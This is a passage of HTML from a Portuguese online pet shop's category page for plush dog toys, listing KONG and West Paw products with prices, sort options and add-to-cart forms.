                            class="text-muted"><p>Nesta categoria encontra diversos peluches para divertir e entreter o seu patudo. Diferentes marcas, para todo o tipo de cães, aqui encontra brinquedos super animados!</p></div>
                                    </div>
                                    <div class="category-cover">
                        <img src="https://petcity.pt/c/1869-category_default/brinquedos-peluches.jpg"
                            alt="Peluches"
                            loading="lazy"
                            width="141"
                            height="180">
                    </div>
                            </div>
        </div>
    </div>


    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Existem 75 produtos.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Ordenar pela seleção"
    aria-haspopup="true"
    aria-expanded="false">
    Relevância    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vendas, da mais alta para a mais baixa
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevância
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, de A a Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, de Z a A
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.price.asc"
        class="select-list js-search-link"
      >
        Preço, do mais baixo ao mais alto
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.price.desc"
        class="select-list js-search-link"
      >
        Preço, do mais alto ao mais baixo
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/1869-brinquedos-peluches?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filtro
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    A mostrar 1-20 de 75 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros ativos</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row row">
            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="2256"
      data-id-product-attribute="18353">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/2256-18353-alien-flex-plush-jimmy-joe-afplush8-7898582461028.html#/8228-embalagem-125_x_18cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/5812-home_default/alien-flex-plush-jimmy-joe-afplush8.jpg"
                  alt="Alien Flex Plush Jimmy &amp; Joe-AFPLUSH8 (6)"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/5812-large_default/alien-flex-plush-jimmy-joe-afplush8.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/2256-18353-alien-flex-plush-jimmy-joe-afplush8-7898582461028.html#/8228-embalagem-125_x_18cm"
                  content="https://petcity.pt/brinquedos-peluches/2256-18353-alien-flex-plush-jimmy-joe-afplush8-7898582461028.html#/8228-embalagem-125_x_18cm">ALIEN FLEX PLUSH JIMMY &amp; JOE</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        11,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="2256"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="18353">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5771"
      data-id-product-attribute="18984">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5771-18984-west-paw-rowdies-fergus-0747473758105.html#/8207-embalagem-23cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/14689-home_default/west-paw-rowdies-fergus.jpg"
                  alt="WEST PAW ROWDIES FERGUS - 23cm - WPRP08"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/14689-large_default/west-paw-rowdies-fergus.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5771-18984-west-paw-rowdies-fergus-0747473758105.html#/8207-embalagem-23cm"
                  content="https://petcity.pt/brinquedos-peluches/5771-18984-west-paw-rowdies-fergus-0747473758105.html#/8207-embalagem-23cm">WEST PAW ROWDIES FERGUS</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        39,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Esgotado</li>
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5771"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="18984">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                                    disabled
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5772"
      data-id-product-attribute="18974">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5772-18974-west-paw-rowdies-jefferson-0747473758136.html#/8107-embalagem-35cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/22988-home_default/west-paw-rowdies-jefferson.jpg"
                  alt="WEST PAW ROWDIES JEFFERSON - 35cm - WPRP14"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/22988-large_default/west-paw-rowdies-jefferson.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5772-18974-west-paw-rowdies-jefferson-0747473758136.html#/8107-embalagem-35cm"
                  content="https://petcity.pt/brinquedos-peluches/5772-18974-west-paw-rowdies-jefferson-0747473758136.html#/8107-embalagem-35cm">WEST PAW ROWDIES JEFFERSON</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        44,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5772"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="18974">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5773"
      data-id-product-attribute="18973">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5773-18973-west-paw-rowdies-lincoln-747473758150.html#/8395-embalagem-27cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/25360-home_default/west-paw-rowdies-lincoln.jpg"
                  alt="WEST PAW ROWDIES LINCOLN - 27cm - WPRP16"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/25360-large_default/west-paw-rowdies-lincoln.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5773-18973-west-paw-rowdies-lincoln-747473758150.html#/8395-embalagem-27cm"
                  content="https://petcity.pt/brinquedos-peluches/5773-18973-west-paw-rowdies-lincoln-747473758150.html#/8395-embalagem-27cm">WEST PAW ROWDIES LINCOLN</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        44,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5773"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="18973">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3182"
      data-id-product-attribute="8637">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/3182-8637-kong-tennishoes-girafa-rts12e-035585378015.html#/4806-embalagem-l"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/6115-home_default/kong-tennishoes-girafa-rts12e.jpg"
                  alt="Kong TenniShoes Girafa-RTS12E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/6115-large_default/kong-tennishoes-girafa-rts12e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/3182-8637-kong-tennishoes-girafa-rts12e-035585378015.html#/4806-embalagem-l"
                  content="https://petcity.pt/brinquedos-peluches/3182-8637-kong-tennishoes-girafa-rts12e-035585378015.html#/4806-embalagem-l">KONG TENNISHOES GIRAFA</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        9,82 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3182"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="8637">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3185"
      data-id-product-attribute="8642">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/3185-8642-kong-floppy-knots-elefante-nkf11e-0035585402048.html#/4876-embalagem-m_l"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/24887-home_default/kong-floppy-knots-elefante-nkf11e.jpg"
                  alt="KONG FLOPPY KNOTS ELEFANTE - M - L - NKF11E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/24887-large_default/kong-floppy-knots-elefante-nkf11e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/3185-8642-kong-floppy-knots-elefante-nkf11e-0035585402048.html#/4876-embalagem-m_l"
                  content="https://petcity.pt/brinquedos-peluches/3185-8642-kong-floppy-knots-elefante-nkf11e-0035585402048.html#/4876-embalagem-m_l">KONG FLOPPY KNOTS ELEFANTE</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        10,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3185"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="8642">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3186"
      data-id-product-attribute="8643">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/3186-8643-kong-floppy-knots-hipopotamo-nkf14e-0035585402079.html#/4876-embalagem-m_l"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/23919-home_default/kong-floppy-knots-hipopotamo-nkf14e.jpg"
                  alt="KONG FLOPPY KNOTS HIPOPÓTAMO - M - L - NKF14E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/23919-large_default/kong-floppy-knots-hipopotamo-nkf14e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/3186-8643-kong-floppy-knots-hipopotamo-nkf14e-0035585402079.html#/4876-embalagem-m_l"
                  content="https://petcity.pt/brinquedos-peluches/3186-8643-kong-floppy-knots-hipopotamo-nkf14e-0035585402079.html#/4876-embalagem-m_l">KONG FLOPPY KNOTS HIPOPÓTAMO</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        10,90 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3186"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="8643">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3187"
      data-id-product-attribute="8645">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/3187-8645-kong-floppy-knots-raposa-nkf32e1-035585402017.html#/5240-embalagem-s_m"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/24091-home_default/kong-floppy-knots-raposa-nkf32e1.jpg"
                  alt="KONG FLOPPY KNOTS RAPOSA - S - M - NKF32E1"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/24091-large_default/kong-floppy-knots-raposa-nkf32e1.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/3187-8645-kong-floppy-knots-raposa-nkf32e1-035585402017.html#/5240-embalagem-s_m"
                  content="https://petcity.pt/brinquedos-peluches/3187-8645-kong-floppy-knots-raposa-nkf32e1-035585402017.html#/5240-embalagem-s_m">KONG FLOPPY KNOTS RAPOSA</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        8,60 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3187"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="8645">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3188"
      data-id-product-attribute="8646">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/3188-8646-kong-floppy-knots-coelho-nkf32e2-035585402024.html#/5240-embalagem-s_m"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/6121-home_default/kong-floppy-knots-coelho-nkf32e2.jpg"
                  alt="Kong Floppy Knots Coelho-R00001147 (2)"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/6121-large_default/kong-floppy-knots-coelho-nkf32e2.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/3188-8646-kong-floppy-knots-coelho-nkf32e2-035585402024.html#/5240-embalagem-s_m"
                  content="https://petcity.pt/brinquedos-peluches/3188-8646-kong-floppy-knots-coelho-nkf32e2-035585402024.html#/5240-embalagem-s_m">KONG FLOPPY KNOTS COELHO</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        8,60 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3188"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="8646">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4449"
      data-id-product-attribute="13594">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/4449-13594-kong-scrunch-knots-raposa-knks31e-035585454382.html#/5240-embalagem-s_m"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/22396-home_default/kong-scrunch-knots-raposa-knks31e.jpg"
                  alt="KONG SCRUNCH KNOTS - RAPOSA - S - M - KNKS31E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/22396-large_default/kong-scrunch-knots-raposa-knks31e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/4449-13594-kong-scrunch-knots-raposa-knks31e-035585454382.html#/5240-embalagem-s_m"
                  content="https://petcity.pt/brinquedos-peluches/4449-13594-kong-scrunch-knots-raposa-knks31e-035585454382.html#/5240-embalagem-s_m">KONG SCRUNCH KNOTS - RAPOSA</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        6,75 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4449"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="13594">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4773"
      data-id-product-attribute="14386">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/4773-14386-kong-shakers-honkers-pato-de-peluche-k15shk31e-035585360744.html#/4804-embalagem-s/4831-modelo-pato"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/9765-home_default/kong-shakers-honkers-pato-de-peluche-k15shk31e.jpg"
                  alt="KONG SHAKERS HONKERS PATO DE PELUCHE - Pato - L - K15SHK11E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/9765-large_default/kong-shakers-honkers-pato-de-peluche-k15shk31e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/4773-14386-kong-shakers-honkers-pato-de-peluche-k15shk31e-035585360744.html#/4804-embalagem-s/4831-modelo-pato"
                  content="https://petcity.pt/brinquedos-peluches/4773-14386-kong-shakers-honkers-pato-de-peluche-k15shk31e-035585360744.html#/4804-embalagem-s/4831-modelo-pato">KONG SHAKERS HONKERS PATO DE PELUCHE</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        6,30 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4773"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="14386">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4778"
      data-id-product-attribute="14396">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/4778-14396-kong-shells-urso-k15rsh32e-035585377018.html#/4804-embalagem-s/7108-modelo-urso"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/10885-home_default/kong-shells-urso-k15rsh32e.jpg"
                  alt="KONG SHELLS URSO - Urso - L - K15RSH12E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/10885-large_default/kong-shells-urso-k15rsh32e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/4778-14396-kong-shells-urso-k15rsh32e-035585377018.html#/4804-embalagem-s/7108-modelo-urso"
                  content="https://petcity.pt/brinquedos-peluches/4778-14396-kong-shells-urso-k15rsh32e-035585377018.html#/4804-embalagem-s/7108-modelo-urso">KONG SHELLS URSO</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        6,65 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4778"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="14396">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4807"
      data-id-product-attribute="14445">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/4807-14445-kong-comfort-kiddos-elefante-k14-rlc53e-035585360485.html#/4873-embalagem-xs/5852-modelo-elefante"
                class="thumbnail product-thumbnail">
